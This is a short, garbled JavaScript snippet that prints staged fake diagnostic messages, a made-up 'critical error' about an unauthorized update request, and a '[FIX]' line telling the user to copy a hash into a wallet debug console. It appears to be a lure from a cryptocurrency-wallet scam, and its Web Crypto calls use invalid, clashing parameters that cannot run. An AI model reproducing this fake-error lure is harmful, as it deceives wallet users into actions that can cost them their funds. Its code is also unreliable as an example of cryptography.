
console.info("Target: Unauthorize
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(10)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd1906fed inside Unauthorized update request.");

  console.error("CRITICAL ERROR: Manual patch required for Unauthorized update request.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
It is common for the interface to lag during 
conflict between different wallet extensions. 